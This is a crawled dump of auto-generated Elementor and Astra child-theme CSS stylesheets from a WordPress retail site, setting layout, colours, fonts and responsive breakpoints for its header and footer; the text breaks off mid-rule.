					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-menu-toggle:hover,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown{border-style:none;}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-285 .elementor-element.elementor-element-c9f7a18 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-c9f7a18 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-e235dc7 > .elementor-element-populated{color:var( --e-global-color-secondary );text-align:left;padding:0px 20px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e235dc7 .elementor-element-populated a{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-e235dc7 .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-a538c01 .elementor-heading-title{font-family:"Georgia", Sans-serif;color:#5C462B;}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu .elementor-item{font-family:"Verdana", Sans-serif;font-weight:normal;}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--main .elementor-item{color:#5C462B;fill:#5C462B;}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown a, .elementor-285 .elementor-element.elementor-element-87811d8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown a:hover,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown a:focus,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-menu-toggle:hover,
					.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown{border-style:none;}.elementor-285 .elementor-element.elementor-element-87811d8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-285 .elementor-element.elementor-element-f48de23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-285 .elementor-element.elementor-element-f48de23 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-285 .elementor-element.elementor-element-bf11347 .elementor-heading-title{font-family:"Georgia", Sans-serif;color:#5C462B;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-356112e{color:#5C462B;}.elementor-285 .elementor-element.elementor-element-8e636a7 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e29b341{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:15px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-285 .elementor-element.elementor-element-e29b341:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-e29b341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f7fd90d );}.elementor-285 .elementor-element.elementor-element-6c83ade{--display:flex;--justify-content:center;}.elementor-285 .elementor-element.elementor-element-dfc08af{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-285 .elementor-element.elementor-element-3c87de5 .hfe-copyright-wrapper{text-align:center;}.elementor-285 .elementor-element.elementor-element-3c87de5 .hfe-copyright-wrapper a, .elementor-285 .elementor-element.elementor-element-3c87de5 .hfe-copyright-wrapper{color:#5A442C;}.elementor-285 .elementor-element.elementor-element-3c87de5 .hfe-copyright-wrapper, .elementor-285 .elementor-element.elementor-element-3c87de5 .hfe-copyright-wrapper a{font-family:"Georgia", Sans-serif;font-size:13px;}.elementor-285 .elementor-element.elementor-element-1913b7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-285 .elementor-element.elementor-element-4aa608e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-4aa608e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-285 .elementor-element.elementor-element-4aa608e{font-family:"Georgia", Sans-serif;font-size:13px;font-weight:400;color:#5A442C;}.elementor-285 .elementor-element.elementor-element-a7e4770{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-285 .elementor-element.elementor-element-a7e4770 .elementor-widget-container{text-align:right;}.elementor-285 .elementor-element.elementor-element-a7e4770 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-a7e4770 .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0.8em;}.elementor-285 .elementor-element.elementor-element-a7e4770 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-a7e4770 .elementor-social-icon:hover i{color:#ffffff;}.elementor-285 .elementor-element.elementor-element-a7e4770 .elementor-social-icon:hover svg{fill:#ffffff;}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-f9c15b5{padding:80px 40px 80px 40px;}.elementor-285 .elementor-element.elementor-element-c2867da > .elementor-element-populated{margin:56px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-28195de > .elementor-element-populated{margin:56px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9f8e148 > .elementor-element-populated{margin:56px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e235dc7 > .elementor-element-populated{margin:56px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e29b341{--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-285 .elementor-element.elementor-element-1913b7f{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-285 .elementor-element.elementor-element-4aa608e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-a7e4770 .elementor-widget-container{text-align:left;}.elementor-285 .elementor-element.elementor-element-a7e4770 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-f9c15b5{margin-top:0px;margin-bottom:0px;padding:64px 24px 64px 24px;}.elementor-285 .elementor-element.elementor-element-c2867da > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-28195de > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9f8e148 > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e235dc7 > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-f48de23 > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-285 .elementor-element.elementor-element-3c87de5 .hfe-copyright-wrapper{text-align:center;}.elementor-285 .elementor-element.elementor-element-1913b7f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:1px 1px;--row-gap:1px;--column-gap:1px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-285 .elementor-element.elementor-element-a7e4770 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-c2867da{width:16%;}.elementor-285 .elementor-element.elementor-element-28195de{width:16%;}.elementor-285 .elementor-element.elementor-element-9f8e148{width:16%;}.elementor-285 .elementor-element.elementor-element-e235dc7{width:16%;}.elementor-285 .elementor-element.elementor-element-f48de23{width:35.997%;}}@media(max-width:1024px) and (min-width:768px){.elementor-285 .elementor-element.elementor-element-c2867da{width:33%;}.elementor-285 .elementor-element.elementor-element-28195de{width:33%;}.elementor-285 .elementor-element.elementor-element-9f8e148{width:33%;}.elementor-285 .elementor-element.elementor-element-e235dc7{width:33%;}.elementor-285 .elementor-element.elementor-element-f48de23{width:100%;}}/* Start custom CSS for container, class: .elementor-element-1913b7f */.elementor-285 .elementor-element.elementor-element-1913b7f p {
    margin-bottom: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.susandunn.com/wp-content/themes/astra-child/style.css?ver=2.5.5.1698693450
body_size: -64
content:
/*
Theme Name: Astra Child
Theme URI: https://wpastra.com/
Template: astra
Author: NickTrep Designs
Author URI: http://nicktrep.com
Version: 2.5.5.1698693450
Updated: 2023-10-30 19:17:30

*/

.wwp-wholesale-pricing-details s {
    all: unset !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.susandunn.com/wp-content/uploads/elementor/css/post-1100.css?ver=1764018617
body_size: 2699
content:
.elementor-1100 .elementor-element.elementor-element-2c5adcd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:7px;--padding-bottom:3px;--padding-left:20px;--padding-right:20px;}.elementor-1100 .elementor-element.elementor-element-2c5adcd:not(.elementor-motion-effects-element-type-background), .elementor-1100 .elementor-element.elementor-element-2c5adcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1100 .elementor-element.elementor-element-d9c9087 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-d9c9087{text-align:center;font-family:"Verdana", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-astglobalcolor5 );}.elementor-1100 .elementor-element.elementor-element-befa56b{z-index:2;}.elementor-1100 .elementor-element.elementor-element-b58e832.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1100 .elementor-element.elementor-element-b58e832 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1100 .elementor-element.elementor-element-b58e832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1100 .elementor-element.elementor-element-af0adbe{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-af0adbe > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-af0adbe .elementor-icon-wrapper{text-align:center;}.elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-default .elementor-icon{color:var( --e-global-color-89da4a2 );border-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-af0adbe.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-af0adbe .elementor-icon{font-size:17px;}.elementor-1100 .elementor-element.elementor-element-af0adbe .elementor-icon svg{height:17px;}.elementor-1100 .elementor-element.elementor-element-586d299{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-586d299 > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-586d299 .elementor-icon-wrapper{text-align:left;}.elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-default .elementor-icon{color:var( --e-global-color-89da4a2 );border-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-586d299.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-586d299 .elementor-icon{font-size:17px;}.elementor-1100 .elementor-element.elementor-element-586d299 .elementor-icon svg{height:17px;}.elementor-1100 .elementor-element.elementor-element-1aaf41b{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-1aaf41b > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-54f10d7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1100 .elementor-element.elementor-element-429abc4 .hfe-site-logo-container, .elementor-1100 .elementor-element.elementor-element-429abc4 .hfe-caption-width figcaption{text-align:center;}.elementor-1100 .elementor-element.elementor-element-429abc4 .hfe-site-logo .hfe-site-logo-container img{width:200px;}.elementor-1100 .elementor-element.elementor-element-429abc4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1100 .elementor-element.elementor-element-429abc4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1100 .elementor-element.elementor-element-c2638bd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1100 .elementor-element.elementor-element-c2638bd > .elementor-element-populated{margin:-1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1100 .elementor-element.elementor-element-217e041 .elementor-button{background-color:var( --e-global-color-89da4a2 );border-style:none;border-radius:0px 0px 10px 10px;}.elementor-1100 .elementor-element.elementor-element-217e041{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-217e041 .elementor-button:hover, .elementor-1100 .elementor-element.elementor-element-217e041 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-217e041 .elementor-button:hover svg, .elementor-1100 .elementor-element.elementor-element-217e041 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1100 .elementor-element.elementor-element-d5b1acb{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-d5b1acb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-d5b1acb .hfe-menu-cart__toggle .elementor-button,.elementor-1100 .elementor-element.elementor-element-d5b1acb .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-1100 .elementor-element.elementor-element-d5b1acb .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-d5b1acb .hfe-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-89da4a2 );font-size:22px;}.elementor-1100 .elementor-element.elementor-element-d5b1acb .hfe-menu-cart__toggle .elementor-button:hover .elementor-button-icon{color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-f018ad0{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-f018ad0 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-f018ad0 .elementor-icon-wrapper{text-align:center;}.elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-default .elementor-icon{color:var( --e-global-color-89da4a2 );border-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-f018ad0.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-f018ad0 .elementor-icon{font-size:22px;}.elementor-1100 .elementor-element.elementor-element-f018ad0 .elementor-icon svg{height:22px;}.elementor-1100 .elementor-element.elementor-element-f920b10.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1100 .elementor-element.elementor-element-f920b10 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1100 .elementor-element.elementor-element-f920b10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-1100 .elementor-element.elementor-element-5a73b5c{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-5a73b5c > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-812002a .hfe-site-logo-container, .elementor-1100 .elementor-element.elementor-element-812002a .hfe-caption-width figcaption{text-align:center;}.elementor-1100 .elementor-element.elementor-element-812002a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1100 .elementor-element.elementor-element-812002a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1100 .elementor-element.elementor-element-b799f1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1100 .elementor-element.elementor-element-b799f1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1100 .elementor-element.elementor-element-4fe5e7b{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-4fe5e7b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-4fe5e7b .hfe-menu-cart__toggle .elementor-button,.elementor-1100 .elementor-element.elementor-element-4fe5e7b .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-1100 .elementor-element.elementor-element-4fe5e7b .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1100 .elementor-element.elementor-element-4fe5e7b .hfe-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-89da4a2 );font-size:22px;}.elementor-1100 .elementor-element.elementor-element-4fe5e7b .hfe-menu-cart__toggle .elementor-button:hover .elementor-button-icon{color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-25809de{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-25809de > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-25809de .elementor-icon-wrapper{text-align:right;}.elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-default .elementor-icon{color:var( --e-global-color-89da4a2 );border-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-25809de.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-25809de .elementor-icon{font-size:22px;}.elementor-1100 .elementor-element.elementor-element-25809de .elementor-icon svg{height:22px;}.elementor-bc-flex-widget .elementor-1100 .elementor-element.elementor-element-25ab27b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1100 .elementor-element.elementor-element-25ab27b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1100 .elementor-element.elementor-element-25ab27b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1100 .elementor-element.elementor-element-25ab27b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1100 .elementor-element.elementor-element-529d65b .elementor-button{background-color:var( --e-global-color-89da4a2 );border-style:none;border-radius:0px 0px 10px 10px;}.elementor-1100 .elementor-element.elementor-element-529d65b{width:auto;max-width:auto;}.elementor-1100 .elementor-element.elementor-element-529d65b .elementor-button:hover, .elementor-1100 .elementor-element.elementor-element-529d65b .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-529d65b .elementor-button:hover svg, .elementor-1100 .elementor-element.elementor-element-529d65b .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-59e2c9e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1100 .elementor-element.elementor-element-59e2c9e > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-8686733{width:auto;max-width:auto;align-self:flex-start;}.elementor-1100 .elementor-element.elementor-element-8686733 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-1100 .elementor-element.elementor-element-8686733 .elementor-icon-wrapper{text-align:right;}.elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-default .elementor-icon{color:var( --e-global-color-89da4a2 );border-color:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-framed .elementor-icon, .elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-89da4a2 );}.elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-framed .elementor-icon:hover, .elementor-1100 .elementor-element.elementor-element-8686733.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1100 .elementor-element.elementor-element-8686733 